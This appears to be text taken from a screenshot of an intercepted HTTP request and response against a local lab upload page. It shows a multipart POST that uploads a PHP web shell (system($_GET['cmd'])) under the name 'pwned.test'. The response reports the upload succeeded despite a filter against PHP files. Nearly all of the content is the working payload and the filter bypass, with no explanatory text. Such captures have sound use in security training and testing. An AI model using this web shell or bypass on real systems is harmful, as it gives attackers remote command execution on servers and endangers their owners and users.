 Request
Pretty Raw Hex
\n
1 POST /upload12/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1643063842939327082927466894
8 Content-Length: 383
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload12/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------1643063842939327082927466894
21 Content-Disposition: form-data; name="fileToUpload"; filename="pwned.test"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------1643063842939327082927466894
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------1643063842939327082927466894--
33
Response
Pretty Raw Hex Render
File upload
Uploading executable php files is forbidden
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/pwned.test.